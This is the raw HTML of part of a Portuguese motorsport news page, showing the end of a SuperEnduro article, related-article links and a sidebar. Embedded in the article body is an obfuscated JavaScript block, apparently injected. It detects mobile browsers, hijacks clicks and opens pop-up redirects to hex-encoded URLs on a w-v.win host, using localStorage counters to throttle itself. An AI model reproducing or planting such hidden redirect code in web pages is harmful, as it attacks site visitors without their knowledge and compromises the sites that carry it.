                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/supercross-jett-lawrence-dominou-corrida-em-melbourne-depois-do-desastre-em-paris/" ><i class="fa fa-clock-o"></i> 24 Novembro, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/mx-fest-motocross-norturno-anima-setubal-no-dia-6/" aria-label="Read article: MX Fest Motocross Norturno anima Setúbal no dia 6"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MX Fest Motocross Norturno anima Setúbal no dia 6" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/cartaz-597x1024-1-120x86.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/cartaz-597x1024-1-120x86.jpeg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/cartaz-597x1024-1-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/mx-fest-motocross-norturno-anima-setubal-no-dia-6/">MX Fest Motocross Norturno anima Setúbal no dia 6</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/mx-fest-motocross-norturno-anima-setubal-no-dia-6/" ><i class="fa fa-clock-o"></i> 2 Setembro, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_3413_0_696dba5e9f02b = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3413,"include_category":"139","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/mundial-de-superenduro/" rel="tag">Mundial de SuperEnduro</a><a href="https://www.motosport.com.pt/tag/taddy-blasuziak/" rel="tag">Taddy Blasuziak</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Alexandre Melo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/amelo/">
					Alexandre Melo				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3413_1_696dba5eced90   " data-unique="jnews_module_3413_1_696dba5eced90">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/supercross-jett-lawrence-dominou-corrida-em-melbourne-depois-do-desastre-em-paris/" aria-label="Read article: Supercross: Jett Lawrence dominou corrida em Melbourne depois do desastre em Paris"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Supercross: Jett Lawrence dominou corrida em Melbourne depois do desastre em Paris" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/Jett-Lawrence-Australia-Melbourne-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/Jett-Lawrence-Australia-Melbourne-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Jett-Lawrence-Australia-Melbourne-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/supercross-jett-lawrence-dominou-corrida-em-melbourne-depois-do-desastre-em-paris/">Supercross: Jett Lawrence dominou corrida em Melbourne depois do desastre em Paris</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/supercross-jett-lawrence-dominou-corrida-em-melbourne-depois-do-desastre-em-paris/"><i class="fa fa-clock-o"></i> 24 Novembro, 2025</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/mx-fest-motocross-norturno-anima-setubal-no-dia-6/" aria-label="Read article: MX Fest Motocross Norturno anima Setúbal no dia 6"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MX Fest Motocross Norturno anima Setúbal no dia 6" decoding="async" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/cartaz-597x1024-1-360x180.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/mx-fest-motocross-norturno-anima-setubal-no-dia-6/">MX Fest Motocross Norturno anima Setúbal no dia 6</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/ricardo-ferreira/">Ricardo Ferreira</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/mx-fest-motocross-norturno-anima-setubal-no-dia-6/"><i class="fa fa-clock-o"></i> 2 Setembro, 2025</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3413_1_696dba5eced90 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3413,"include_category":"139","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/sem-categoria/dani-pedrosa-e-marc-marquez-num-fim-de-semana-especial/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="48" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Dani Pedrosa e Marc Márquez num fim de semana especial" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2015/12/koopp.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2015/12/koopp.jpg 763w, https://www.motosport.com.pt/wp-content/uploads/2015/12/koopp-300x193.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2015/12/koopp-280x181.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2015/12/koopp-600x387.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2015/12/koopp-315x200.jpg 315w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/sem-categoria/dani-pedrosa-e-marc-marquez-num-fim-de-semana-especial/">
                        Dani Pedrosa e Marc Márquez num fim de semana especial                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/video-scott-redding-fala-sobre-a-adaptacao-a-ducati/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="39" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="VÍDEO: Scott Redding fala sobre a adaptação à Ducati" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2015/12/45.redding__gp_5980.gallery_full_top_lg.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2015/12/45.redding__gp_5980.gallery_full_top_lg.jpg 680w, https://www.motosport.com.pt/wp-content/uploads/2015/12/45.redding__gp_5980.gallery_full_top_lg-300x154.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2015/12/45.redding__gp_5980.gallery_full_top_lg-280x144.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2015/12/45.redding__gp_5980.gallery_full_top_lg-600x309.jpg 600w, https://www.motosport.com.pt/wp-content/uploads/2015/12/45.redding__gp_5980.gallery_full_top_lg-421x211.jpg 421w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/video-scott-redding-fala-sobre-a-adaptacao-a-ducati/">
                        VÍDEO: Scott Redding fala sobre a adaptação à Ducati                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_3413_2_696dba5f0a753   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-apresentacao-da-epoca-em-kuala-lumpur/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Apresentação da época em Kuala Lumpur" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Season_Launch-16_9-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Season_Launch-16_9-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Season_Launch-16_9-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Season_Launch-16_9-1-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Season_Launch-16_9-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-apresentacao-da-epoca-em-kuala-lumpur/">MotoGP &#8211; Apresentação da época em Kuala Lumpur</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/wsbk-somkiat-chantra-submetido-a-cirurgia-bem-sucedida/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Somkiat Chantra submetido a cirurgia bem-sucedida" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-300x217.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-1024x739.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-768x554.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-150x108.jpg 150w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-750x541.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital-1140x823.jpg 1140w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Somkiat-Chantra-hospital.jpg 1247w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/wsbk-somkiat-chantra-submetido-a-cirurgia-bem-sucedida/">WSBK &#8211; Somkiat Chantra submetido a cirurgia bem-sucedida</a></h3>
